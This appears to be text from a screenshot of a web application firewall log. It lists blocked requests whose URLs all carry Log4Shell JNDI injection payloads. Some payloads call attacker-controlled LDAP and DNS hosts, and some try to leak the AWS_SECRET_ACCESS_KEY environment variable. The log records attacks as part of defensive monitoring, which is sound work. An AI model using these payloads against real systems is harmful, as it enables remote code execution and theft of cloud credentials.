 Columns 1 field sorted
mp client.ip sta... me... url.full waf.rul... waf.action
3 @ 17:27:51.000 91.65.30.192 503 GET /search/tags/bloganyone=small&however=it&home=certainly&civil=report?p=${jndi:ldap://grecofood.com/z?leak=${env:AWS_SECRET_ACCESS_KEY:-NO_EXISTS}} e block
3 @ 17:19:07.000 92.177.225.1... 503 GET /main?param=${jndi:dns://graffa.basics-shelter.corp} e block
3 @ 17:07:34.000 156.200.122.... 503 GET /posts/list?id=${jndi:ldap://78.34.3.1:1389/cdaf108950209049d8b73266b53341273dfd10b8} e block
3 @ 16:19:03.000 212.6.39.132 503 GET /app/tags?blog=${jndi:ldap://78.34.3.1:1389/cdaf108950209049d8b73266b53341273dfd10b8} e block
3 @ 16:14:57.000 5.20.127.48 503 GET /blog/main/tags?p=${jndi:ldap://grecofood.com/z?leak=${env:AWS_SECRET_ACCESS_KEY:-NO_EXISTS}} e block
3 @ 16:07:00.000 212.6.39.132 503 OPTIO... /main/searchorganization=go&among=worker&leg=report?input=${jndi:ldap://78.34.3.1:1389/cdaf108950209049d8b73266b53341273dfd10b8} e block
3 @ 16:06:38.000 212.6.39.132 503 GET /tag?key=${jndi:dns://graffa.basics-shelter.corp} e block
3 @ 15:07:23.000 13.37.213.116 503 OPTIO... /explore/category/search?input=${jndi:ldap://78.34.3.1:1389/cdaf108950209049d8b73266b53341273dfd10b8} e block
3 @ 15:06:58.000 5.20.127.48 503 GET /tag/wp-content/appattention=bed&quickly=respond&join=hold&traditional=law?p=${jndi:ldap://grecofood.com/z?leak=${env:AWS_SECRET_ACCESS_KEY:-NO_EXISTS}} e block
3 @ 15:04:06.000 108.177.18.1... 503 PUT /posts/tags/mainpower=model&ever=material&public=crime?p=${jndi:ldap://grecofood.com/z?leak=${env:AWS_SECRET_ACCESS_KEY:-NO_EXISTS}} e block
3 @ 14:58:35.000 81.53.165.22 503 GET /blogevery=sport&should=late&around=try?action=${jndi:ldap://grecofood.com/z?leak=${env:AWS_SECRET_ACCESS_KEY:-NO_EXISTS}} e block
3 @ 14:43:57.000 212.6.39.132 503 GET /appthrow=develop&increase=best&note=other?id=${jndi:ldap://78.34.3.1:1389/cdaf108950209049d8b73266b53341273dfd10b8} e block
3 @ 14:27:19.000 54.247.49.213 503 GET /search/tag/explorehundred=condition&blood=region&certain=ahead?param=${jndi:dns://graffa.basics-shelter.corp} e block
3 @ 14:26:08.000 34.241.63.207 503 GET /tags/appsignificant=per&receive=environment&only=analysis?input=${jndi:ldap://78.34.3.1:1389/cdaf108950209049d8b73266b53341273dfd10b8} e block
3 @ 14:23:48.000 52.18.55.16 503 GET /tags?key=${jndi:dns://graffa.basics-shelter.corp} e block
3 @ 14:23:40.000 34.242.12.61 503 GET /explore/search/wp-contentstar=yet&charge=we&yet=church?p=${jndi:ldap://grecofood.com/z?leak=${env:AWS_SECRET_ACCESS_KEY:-NO_EXISTS}} e block
3 @ 14:06:54.000 82.163.203.42 503 POST /tags/search?input=${jndi:ldap://78.34.3.1:1389/cdaf108950209049d8b73266b53341273dfd10b8} e block
3 @ 13:51:06.000 54.201.141.1... 503 POST /blog?p=${jndi:ldap://grecofood.com/z?leak=${env:AWS_SECRET_ACCESS_KEY:-NO_EXISTS}} e block
3 @ 12:38:28.000 212.6.39.132 503 GET /listacross=three&ahead=agree&official=eight&agent=rock&protect=majority?id=${jndi:ldap://78.34.3.1:1389/cdaf108950209049d8b73266b53341273dfd10b8} e block
3 @ 12:27:14.000 37.223.37.88 503 GET /list/explore?input=${jndi:ldap://78.34.3.1:1389/cdaf108950209049d8b73266b53341273dfd10b8} e block
3 @ 11:26:34.000 151.60.14.75 503 OPTIO... /wp-content/main?p=${jndi:ldap://grecofood.com/z?leak=${env:AWS_SECRET_ACCESS_KEY:-NO_EXISTS}} e block
3 @ 11:15:53.000 34.250.94.24 503 GET /search/tag/main?p=${jndi:ldap://grecofood.com/z?leak=${env:AWS_SECRET_ACCESS_KEY:-NO_EXISTS}} e block
3 @ 11:12:56.000 13.37.213.116 503 GET /tags/list/appsupport=fast&just=ok&own=strong?param=${jndi:dns://graffa.basics-shelter.corp} e block
3 @ 10:56:59.000 212.6.39.132 503 OPTIO... /search/category?blog=${jndi:ldap://78.34.3.1:1389/cdaf108950209049d8b73266b53341273dfd10b8} e block
3 @ 09:43:37.000 79.146.134.2... 503 GET /category/categoriesgeneration=always&include=across&idea=central&center=course?p=${jndi:ldap://grecofood.com/z?leak=${env:AWS_SECRET_ACCESS_KEY:-NO_EXISTS}} e block